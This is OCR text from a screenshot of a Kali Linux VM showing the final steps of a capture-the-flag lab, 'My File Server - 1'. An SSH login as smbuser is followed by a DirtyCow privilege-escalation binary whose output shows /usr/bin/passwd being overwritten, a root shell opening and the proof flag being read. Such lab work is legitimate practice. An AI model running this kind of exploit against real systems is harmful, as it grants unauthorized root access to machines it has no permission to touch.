 kali-linux-2026.2-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 22:20
smbuser@fileserver:~
Session Actions Edit View Help
[root@fileserver root]# ls
proof.txt
[root@fileserver root]# Read from remote host 192.168.56.104: Connection rese
t by peer
Connection to 192.168.56.104 closed.
client_loop: send disconnect: Broken pipe
┌──(kali㉿kali)-[~]
└─$ ssh -i /home/kali/.ssh/id_ed25519 smbuser@192.168.56.104
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
##########################################################################
####################
# Armour Infosec
#
# --------- www.armourinfosec.com ------------
#
# My File Server - 1
#
# Designed By :- Akanksha Sachin Verma
#
# Twitter :- @akankshavermasv
#
##########################################################################
####################
Last login: Fri Oct 2 07:41:27 2026 from 192.168.56.4
[smbuser@fileserver ~]$ ./upslp
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 27832
Racing, this may take a while..
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
[root@fileserver smbuser]# cd /root
[root@fileserver root]# ls
proof.txt
[root@fileserver root]# cat proof.txt
Best of Luck
af52e0163b03cbf7c6dd146351594a43
[root@fileserver root]#
Trash
SNAKEOIL-...
KALI
ALT DERECHA
19°C
Parc. nublado
Search
x64
08:28 p. m.
01/10/2026